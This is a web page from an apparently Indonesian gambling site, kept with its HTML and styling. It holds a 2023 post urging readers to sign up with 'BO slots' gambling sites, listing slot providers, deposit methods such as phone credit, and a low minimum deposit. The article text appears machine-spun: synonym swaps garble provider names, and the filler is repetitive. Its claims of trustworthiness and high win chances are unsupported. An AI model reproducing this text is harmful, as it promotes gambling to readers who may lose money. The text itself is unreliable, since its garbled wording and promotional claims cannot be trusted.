!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=835' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-835 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-835" class="post-835 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terkini, Daftar Judi Slots Terunggul 2023 
Buntok</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots selalu jadi satu diantara permainan idola terbanyak dimainkan bettor sebab sangat bagus. Main slots permainan telah banyak orang menunjukkan semacam apa senang dan menguntungkannya. Walaupun begitu, keuntungan terpilih dan amat sesuai kenyataan di saat main judi slots online pastilah cuma akan dapat anda temukan sewaktu masuk pada web service judi slots online terhebat saja. Sebagai halnya contohnya yang dapat anda peroleh dengan pilih link bo slots teranyar, di mana semua daftar judi slots terhebat 2023 pastilah dapat anda dapati dan mainkan dengan amat simpel didalamnya.</p>
<p>Bo slots terakhir selaku pemasok service bermain slots terbaik tahun 2023 datang dengan memberinya semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Walaupun sesungguhnya bermain judi slots sangat sedemikian mempermudahnya dengan adanya banyak blog judi slots online yang berada pada internet, tetapi masuk pada website bo judi slots terkini dan terhebat 2023 tentu sering jadi alternatif sangatlah disarankan. Selain mempermudah buat anda buat nikmati jumlahnya beberapa game judi slots online terkini dan terkomplet yang bagus sekali, di satu segi anda lantas yang main slots online lewat bo slots terkini akan peroleh banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Sebagai satu diantaranya pembuktian jika service judi slots online yang disajikan link bo slots terakhir dapat memberikan kepuasan, ada berapa banyak pun provider slots online sebagai partner sah dari bo judi slots terakhir serta paling dipercaya. Hasilnya, tak salah jika bagaimana beberapa jenis permainan slots online yang disiapkan lantas  lebih bermacam hingga sangatlah oke dalam berikan kepuasan danpengalaman terbaik taruhan slots buat semua pesertanya.</p>
<p>Lantas, masuk dengan bo slots teranyar dan paling dipercaya 2023 benar-benar tak kan membikin susah beberapa pemaiin atau buat siapa saja yang mau mencoba. Ditambah lagi, service main slots yang didatangkan bo judislot terakhir ini terus-menerus terbuka buat semuanya pengagum slots maka siapa saja dapat tergabung didalamnya. Tidak butuh tunggu lama harus jadi peserta, beberapa pemain yang mendaftarkan juga di bo slots terakhir dan paling dipercaya bahkan juga bisa mendapat dan rasakan sendiri seperti apakah keuntungannya.</p>
<h2>Data Tentang BO Slots Terkini dan Dapat dipercaya 2023 Sangat Menarik</h2>
<p>Apa yang didatangkan bo slots teranyar dan dapat dipercaya 2023 lewat pelayanan judi slots terbaik pasti bikin siapa-siapa saja slotters ingin coba secara masuk atau main slots online didalamnya. Oleh karena itu, bila anda ingin lebih meyakini 100% bermain slots online dengan coba hoki terpilih di bo judi slots bisa dipercaya 2023, alangkah lebih baik buat anda mengenal lebih dulu tiap-tiap data yang memikat didalamnya. Karenanya begitu juga, anda dapat mengenal kayak apakah pelayanan judi slots terbaik yang diberi dan dapat memisah keunggulan dan kwalitasnya dengan kebayakan situs atau broker judi slots lain di luaran sana. Berikut kami bahas data tentang bo sot terakhir dan paling dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terunggul</h2>
<p>Satu info yang sangat bagus dari bo slots teranyar dan bisa dipercaya 2023 ialah ada basis judi slots terbaik yang disajikan. Sejumlah provider atau basis judi slots online terpilih selalu didatangkan situs bo judi slots bisa dipercaya tidak lain buat mendukung kepuasan banyak slotters atau anggota didalamnya maka bermain slots bisa coba peruntungannya dengan pilih type mana saja. Apa lagi, tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots paling dipercaya yang pasti adalah opsi yang paling andal serta berkualitas sebab punyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tidak tertinggal, dari data menarik lain yang jelas berada pada bo slots teranyar serta paling dipercaya 2023 ialah permainann judi slots online favorite yang disiapkan didalamnya. Disebabkan membawa berapa banyak provider slots termasyhur serta terunggul di industri iGaming, karenanya pastilah banyak pula variasi macam perjudian slots yang disajikan bo judi slots paling dipercaya buat dapat anda coba memainkan pada dalamnya. Namun, dari sangat banyak sejumlah game judi slots yang disajikan, yang pasti ada banyak opsi permainan slots online pujaan yang dapat anda memainkan pada dalamnya misalnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan seterusnya.</p>
<h2>Sistem transaksi bisnis</h2>
<p>Info menarik sekalian paling utama yang lain di mana pun penting anda kenali dari bo slots terkini dan dapat dipercaya 2023 yaitu dari metoda transaksi bisnis yang disajikan. Buat mendukung kelapangan maupun kenyamanan tiap-tiap anggota dalam nikmati perjudian slots online, bo judi slots paling dipercaya lantas jelas selalu dukungan secara beragam jenis metoda transaksi bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai teknik pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Perihal yang memikat pada bo slots terkini serta bisa dipercaya bukan hanya dari jumlahnya teknik deposit atau negosiasi yang disiapkan dengan cara komplet saja. Lebih dari pada itu juga, faksi website judi slots sendiri berikan penawaran minimal deposit yang paling dapat terjangkau dimulai dari Rp. 10.000 supaya tiap-tiap pesertanya bisa nikmati gampang dan untungnya main judi slots online tanpa ada butuh modal yang besar sama dengan yang sejauh ini sering masih ada banyak ditemui di beberapa situs lain. Sampai menariknya, seluruh macam pembayaran juga yang dipakai anggota buat deposit  memberinya keuntungan sama berwujud minimum deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik selanjutnya di mana penting anda kenali juga dari bo slots paling dipercaya dan terakhir 2023 merupakan jam operasinya. Mempunyai jam operasional sepanjang 24 jam non-stop, terang selalu ringan buat bo judi slots dapat dipercaya buat dapat mendatangkan service bermain slots lebih memberikan kepuasan dan sekaligus mempermudah lantaran bisa dicapai sewaktu-waktu untuk semua memberny. Pelayanan 24 jam pun ditandaskan bisa memberinya keluasaan beberapa calon anggota yang bakal tergabung buat mendaftarkan account slots ringan kapan pun tiada terganjal keterkaitan waktu kembali.</p>
<h2>BO Slots Bisa dipercaya 2023 Bersama-sama Provider Slots Gaming Terpilih dan Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan amat oke dalam memberinya kepuasan buat member-nya telah jadi salah satunya aturan dari bo slots bisa dipercaya 2023. Itu dapat ditunjukkan  jumlah provider slots gaming terunggul serta terkomplet yang didatangkan bo judi slots dapat dipercaya supaya seluruhnya anggotanya bisa memutuskan atau permainkan tipe permainan slots opsi terbaik dari provider mana pun.</p>
<p>Blog judi slots mana pun yang berada pada internet selalu memang mengangkut seberapa banyak provider didalamnya. Akan tetapi, apakah yang dikasihkan oleh web-site judi slots yang paling dipercaya sudah pasti bakal luar biasa sekali dan berkesan lebih memberi kepuasan sebab seluruhnya daftar providernya yaitu penyuplai games slots terpenting dan terpilih di industri iGaming hingga permainan slots lantas yang didatangkan nyata jauh semakin bervariasi. Berikut daftar provider slots gaming terbaik dan terkomplet yang siap di bo slots bisa dipercaya 2023 antara lain mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi satu diantara yang paling atraktif yang didatangkan service bo slots dapat dipercaya 2023. Hal semacam itu sebab Pragmatic Play adalah provider slots gaming terhebat yang udah sukses mengeluarkan banyak permainan slots online terkomplet di mana terus-menerus tawarkan beberapa kelebihan. Semisalnya saja, dari mayoritas permainan slots online Pragmatic selalu mempunyai RTP slots yang lebih tinggi maka sanggup memberi kemenangan maupun jekpot dengan kesempatan yang tambah besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terhebat yang lain dapat anda coba permainkan bermainnya yakni Habanero. Untuk anda pengagum setia judi slots tentunya tak kan asing dengar nama Habanero karena semenjak kemunculannya pada tahun 2012 hingga sampai saat ini, provider slots ini sudah persembahkan beberapa ratus lebih permainan slots online. Keunggulan Habanero dari permainan-permainan slots online yang diluncurkannya yaitu udah membawa tehnologi namanya HTML5 untuk membikin tiap permainan judi slots online mobile friendly atau simpel untuk dimainkan lewat feature mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai alternatif provider slots gaming terbaik yang lain berada di bo slots paling dipercaya 2023 di mana punya permainan slots yang sudah komplet. Bagaimana tidak, Microgaming yang udah bekerja semakin lama dari provider slots lain yaitu di tahun 1994 terang membuat banyak memiliki pengalaman dalam menumbuhkan banyak permainan slots yang luar biasa sekali. Juga, tiap apa saja macam games slots keluaran provider Microgaming terus atraktif sekali serta memberi kepuasan untuk dipermainkan karena menjajakan bervariasi feature bonus maupun sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Bila anda ingin coba seperti apakah pengalaman dan hoki terunggul saat bermain judi slots online di website bo slots dapat dipercaya 2023, jadi anda dapat tentukan serta permainkan sejumlah game judi slots online dari PG Soft. Karenanya PG Soft adalah nama basis judi slots terbaik waktu ini di mana pun punya koleksi permainan slots sampai sejumlah beberapa ratus lebih. Selain tersebut, untuk memberi kepuasan banyak slotters di saat main judi slots online, PG Soft lantas terus mengangkat sejumlah game judi slots online dengan objek fantastis serta paling unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yaitu nama baru di industri iGaming lantaran belumlah lama bekerja seperti sejumlah provider lain. Tetapi walaupun begitu, GMW sudah sangatlah oke dalam membuat lumayan banyak macam-macam permainan slots online di mana semua bermainnya sangat dukungan buat dipermainkan lewat feature mobile dan dengan ciri-ciri permainan slots yang paling inovatif yang sanggup berikan banyak pengalaman anyar pula untuk beberapa penjudi.</p>
<h2>Judi Slots Hebat Mode Gaming</h2>
<p>Luar biasa Tren Gaming ialah provider judi slots online yang sudah berkembang cepat jadi vendor atau penyuplai permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Kampiun Tren Gaming atau TTG Slot kadangkala pula menjadi satu diantara yang banyak dicari beberapa slotters yang mau main slots online disebabkan dapat berikan kesempatan menang yang besar sekali dengan sejumlah keuntungan selaku soal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terpilih lain dengan permainan terkomplet yang disiapkan oleh situs bo slots paling dipercaya 2023 ialah IDN Slots. IDN Slots sendiri yaitu provider slots online paling besar dan amat terutama di Asia yang pastinya udah melahirkan lumayan banyak sejumlah game judi slots menarik. Bahkan juga, IDN Slots menjajakan pengalaman saat bermain slots gaming yang jauh semakin meringankan lantaran semuanya permainan judi slots yang didatangkannya sudah memberi dukungan dimainkan pada piranti gadget.</p>
<h2>Kelebihan Memutuskan BO Slots Dapat dipercaya 2023</h2>
<p>Menunjuk bo slots dapat dipercaya buat anda yang tengah ingin bermain judi slots online terang memungkinkan dalam menciptakan sejumlah keuntungan atau kelebihan. Manalagi, bo judi slots bisa dipercaya siapkan service judi slots yang paling unggul dimulai dari jumlahnya tipe permainan slots yang disiapkan atau dalam soal keuntungan. Disamping itu, bo judi slots dapat dipercaya pula mendatangkan perubahan pelayanan judi slots yang bagus sekali dengan bisa dicapai ringan, aman dan pastilah memberi kenyamanan sangat optimal buat seluruhnya pesertanya.</p>
<p>Sehingga seandainya anda masuk serta bermain slots online lewat blog bo slots dapat dipercaya 2023, pastilah semakin lebih sejumlah kelebihan yang sampai di web service judi slots online lain juga tidak bisa dapat anda temui. Agar semakin lebih membikin anda tertarik atau meyakini buat main di dalamnya, berikut kami jelaskan banyak kelebihan menunjuk bo slots paling dipercaya 2023 antara lain:</p>
<p>Keluasaan di saat main slots online dengan dibarengi service non-stop terpilih waktu 24 jam.<br />
Service judi slots aman dan dapat dipercaya.<br />
Berikan lebih beberapa keuntungan bonus atau promosi menarik.<br />
Kepuasan di saat main slots dengan opsi slots gaming terkomplet.<br />
Sekurang-kurangnya deposit judi slots paling murah bersama-sama cara pembayaran terkomplet.<br />
Daftar BO Slots Sah Teranyar Deposit Terkomplet</p>
<p>Sangatlah alamiah jikalau tiap keringanan selalu bisa diraih dan dirasa tiap beberapa penjudi yang bermain judi slots online di web bo slots sah teranyar. Karena, selain terus memberinya kepuasan dengan opsi beberapa game judi slots yang komplet, situs bo slots sah serta terakhir di Indonesia pun memberinya alternatif deposit yang sangat juga komplet maka dari itu akan membuat member-nya simpel dalam permainkan perjudian slots online.</p>
<p>Waktu ini, main slots memang telah bertambah mudah untuk dimainkan ditambah dengan makin banyaknya langkah pembayaran yang dapat dipakai. Juga, deposit lewat model pembayaran apapun itu saat ini bisa bikin anda nikmati serunya main judi slots online ditambah dengan keuntungan yang banyak kalau anda pilih situs permainan judi slots yang pas. Setelah itu, untuk beberapa alternatif deposit terkomplet yang disajikan service daftar bo slots sah terakhir di antaranya meliputi:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terunggul 24 Jam BO Slots Bisa dipercaya di Indonesia</p>
<p>Bo slots dapat dipercaya bertindak sebagai pengurus service bermain judi slots online terbaik di Indonesia nyata selalu menyuport layanan terkomplet yang berada pada dalamnya. Contohnya saja, buat dapat selalu meringankan member-nya dalam mainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terunggul 24 jam yang mana itu bisa memungkinkannya banyak anggota didalamnya membuka atau nikmati service judi slots sewaktu-waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam bukan sekedar memberi pemain atau slotters keluasaan buat bisa bermain slots kapan pun. Sebab seperti yang kami kemukakan juga awal mulanya, lantaran pelayanan 24 jam juga banyak penjudi yang ingin joint juga di bandar bo slots paling dipercaya di Indonesia bisa secara gampang melakukan kapan pun. Apa lagi, pelayanan 24 jam sendiri jadi sesuatu keunggulan yang terdapat pada bo slots paling dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-01T00:26:30+07:00">01/06/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-835 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terkini-daftar-judi-slots-terunggul-2023-buntok/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='835' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-murung-raya/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Murung Raya</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-tamiang-layang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 
Tamiang Layang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
